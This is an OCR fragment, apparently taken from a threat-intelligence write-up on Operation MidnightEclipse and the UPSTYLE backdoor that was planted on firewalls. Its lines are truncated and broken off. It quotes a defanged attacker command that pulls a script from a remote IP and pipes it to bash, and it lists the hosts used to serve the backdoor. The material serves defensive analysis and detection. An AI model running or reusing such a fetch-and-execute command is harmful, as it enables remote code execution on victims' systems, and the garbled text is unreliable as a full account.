 As part of the activity observed in Operation MidnightEclipse, after exploitation, the th
minute to access commands hosted on an external server that would execute via bash,
• wget -qO- hxxp://172.233.228[.]93/policy | bash
We were unable to access the commands executed via this URL. However, we believe t
based backdoor, which our colleagues at Volexity referred to as UPSTYLE.
The UPSTYLE backdoor uploaded to the firewall was hosted at hxxp://144.172.79
backdoor hosted at nhdata.s3-us-west-2.amazonaws[.]com. According to the
modified it on April 7, 2024.
1 Accept-Ranges: bytes
2